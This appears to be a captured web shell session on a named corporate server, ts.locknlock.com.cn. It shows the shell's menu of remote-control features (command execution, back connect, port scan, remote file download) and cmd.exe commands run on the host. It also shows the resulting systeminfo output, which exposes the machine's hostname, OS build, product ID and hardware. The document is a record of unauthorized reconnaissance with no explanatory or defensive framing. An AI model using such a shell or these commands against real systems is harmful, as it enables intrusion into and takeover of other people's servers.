 ts.locknlock.com.cn (10.10.0.5)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > D:/application/Lock2Inform/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c systeminfo Execute
主机名: CHNSHA-JAVD700
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-OEM-8400691-20006
初始安装日期: 2014/1/4, 14:01:08
系统启动时间: 2014/6/13, 11:16:58
系统制造商: Dell Inc.
系统型号: Precision T1500
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 30 Stepping 5 GenuineIntel ~2801 Mhz
BIOS 版本: Dell Inc. 2.3.0, 2010/11/11
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: 暂缺
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 4,055 MB